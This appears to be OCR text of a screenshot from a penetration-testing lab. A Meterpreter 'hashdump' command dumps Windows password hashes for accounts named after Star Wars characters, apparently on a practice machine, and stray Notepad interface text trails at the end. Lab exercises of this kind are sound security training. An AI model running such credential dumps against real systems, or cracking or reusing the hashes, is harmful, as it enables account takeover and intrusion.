 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
anakin_skywalker:1011:aad3b435b51404eeaad3b435b51404ee:c706f83a7b17a0230e55cde2f3de94fa:::
artoo_detoo:1007:aad3b435b51404eeaad3b435b51404ee:fac6aada8b7afc418b3afea63b7577b4:::
ben_kenobi:1009:aad3b435b51404eeaad3b435b51404ee:4fb77d816bce7aeee80d7c2e5e55c859:::
boba_fett:1014:aad3b435b51404eeaad3b435b51404ee:d60f9a4859da4feadaf160e97d200dc9:::
chewbacca:1017:aad3b435b51404eeaad3b435b51404ee:e7200536327ee731c7fe136af4575ed8:::
c_three_pio:1008:aad3b435b51404eeaad3b435b51404ee:0fd2eb40c4aa690171ba066c037397ee:::
darth_vader:1010:aad3b435b51404eeaad3b435b51404ee:b73a851f8ecff7acafbaa4a806aea3e0:::
greedo:1016:aad3b435b51404eeaad3b435b51404ee:ce269c6b7d9e2f1522b44686b49082db:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
han_solo:1006:aad3b435b51404eeaad3b435b51404ee:33ed98c5969d05a7c15c25c99e3ef951:::
jabba_hutt:1015:aad3b435b51404eeaad3b435b51404ee:93ec4eaa63d63565f37fe7f28d99ce76:::
jarjar_binks:1012:aad3b435b51404eeaad3b435b51404ee:ec1dcd52077e75aef4a1930b0917c4d4:::
kylo_ren:1018:aad3b435b51404eeaad3b435b51404ee:74c0a3dd06613d3240331e94ae18b001:::
lando_calrissian:1013:aad3b435b51404eeaad3b435b51404ee:62708455898f2d7db11cfb670042a53f:::
leia_organa:1004:aad3b435b51404eeaad3b435b51404ee:8ae6a810ce203621cf9cfa6f21f14028:::
luke_skywalker:1005:aad3b435b51404eeaad3b435b51404ee:481e6150bde6998ed22b0e9bac82005a:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
meterpreter >
*新建文本文档.txt
文件(F) 编辑(E) 格
徐子川
第 1 行, 100% W